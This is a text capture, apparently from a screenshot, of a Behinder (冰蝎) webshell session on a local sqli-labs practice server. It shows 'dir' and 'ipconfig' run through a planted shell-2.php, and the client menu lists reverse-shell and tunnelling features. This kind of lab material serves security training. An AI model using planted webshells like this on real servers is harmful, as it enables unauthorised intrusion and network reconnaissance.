 http://www.sqli-labs-funsiooo.com:8001/Less-5/shell-2.php
URL: http://www.sqli-labs-funsiooo.com:8001/Less-5/shell-2.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/Less-5/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 9C23-4EE9
C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com\Less-5 的目录
2022/10/29  23:22    <DIR>          .
2022/10/29  23:22    <DIR>          ..
2014/11/01  03:10             1,474 index.php
2022/10/29  23:12           143,296 result.txt
2022/10/29  23:22               645 shell-2.php
2022/10/29  21:07             4,499 tmpugcpz.asp
2022/10/29  19:31             4,499 tmpumfoc.asp
2022/10/29  19:30             4,499 tmpunukm.asp
2022/10/29  19:30             4,499 tmpuxomi.asp
7 个文件        163,411 字节
2 个目录 49,058,566,144 可用字节
C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/Less-5/ >ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c180:cc9d:f3c7:b769%2
IPv4 地址 . . . . . . . . . . . . : 192.168.114.144
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.114.2
以太网适配器 以太网 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond